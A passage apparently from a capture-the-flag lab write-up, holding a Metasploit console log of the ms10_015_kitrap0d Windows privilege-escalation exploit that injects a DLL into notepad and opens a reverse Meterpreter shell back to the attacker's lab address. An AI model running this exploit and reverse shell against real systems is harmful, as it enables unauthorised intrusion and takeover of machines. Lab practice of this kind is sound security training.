 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.18:4445
[*] Launching notepad to host the exploit...
[+] Process 868 launched.
[*] Reflectively injecting the exploit DLL into 868...
[*] Injecting exploit into 868 ...
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Exploit injected. Injecting payload into 868...
[*] Meterpreter session 2 opened (10.10.14.18:4445 -> 10.10.10.5:49176) at 2021-01-22 16:19:28 -0500
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
meterpreter >